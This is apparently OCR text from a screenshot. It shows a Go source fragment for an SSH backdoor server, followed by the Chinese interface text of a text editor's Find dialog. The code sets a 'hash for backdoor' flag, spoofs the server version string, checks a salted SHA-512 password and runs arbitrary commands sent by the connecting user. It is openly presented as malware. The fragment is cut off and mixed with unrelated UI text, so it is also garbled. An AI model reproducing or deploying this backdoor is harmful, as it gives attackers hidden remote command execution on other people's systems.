 flaggy.String(&hash, "a", "hash", "Hash for backdoor")
flaggy.Parse()
log.SetPrefix("SSH - ")
privKeyBytes, err := ioutil.ReadFile(keyPath)
if err != nil {
log.Panicln("Error reading privkey:\t", err.Error())
}
privateKey, err := gossh.ParsePrivateKey(privKeyBytes)
if err != nil {
log.Panicln("Error parsing privkey:\t", err.Error())
}
server := &ssh.Server{
Addr: fmt.Sprintf("%s:%v", lhost.String(), lport),
Handler: sshterminal,
Version: fingerprint,
PasswordHandler: passwordHandler,
}
server.AddHostKey(privateKey)
log.Println("Started SSH backdoor on", server.Addr)
log.Fatal(server.ListenAndServe())
}
func verifyPass(hash, salt, password string) bool {
resultHash := hashPassword(password, salt)
return resultHash == hash
}
func hashPassword(password string, salt string) string {
hash := sha512.Sum512([]byte(password + salt))
return fmt.Sprintf("%x", hash)
}
func sshHandler(s ssh.Session) {
command := s.RawCommand()
if command != "" {
s.Write(runCommand(command))
return
}
term := terminal.NewTerminal(s, "$ ")
for {
command, _ = term.ReadLine()
if command == "exit" {
return
}
term.Write(runCommand(command))
}
}
查找
查找 替换 文件查找 工程中查找 标记
查找目标(F) : salt 查找下一个
计数(T)
选取范围内(I) 在当前文件中查找
反向查找
查找所有打开文件(O)
全词匹配(W)
匹配大小写(C)
取消
循环查找(P)
查找模式
透明度(Y)
普通(N) 失去焦点后
扩展(X) (\n, \r, \t, \0, \x...) 始终
正则表达式(G) . 匹配新行
查找: 查找到从上到下的首个匹配项。已查找至文档最底部。